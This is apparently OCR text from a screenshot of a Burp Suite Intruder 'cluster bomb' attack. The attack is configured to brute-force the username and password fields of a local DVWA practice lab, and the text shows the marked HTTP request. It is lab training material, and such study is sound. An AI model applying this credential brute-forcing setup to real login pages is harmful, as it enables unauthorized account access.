 Attack Save
4. Intruder attack of http://127.0.0.1
Results Positions
Cluster bomb attack
Target http://127.0.0.1
Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/brute/?username=§abc§&password=§abc§&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/?username=ddd&password=ytu&Login=Login
9 Cookie: security=low; PHPSESSID=diuiho68ljf7v702p3mbglse9h
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17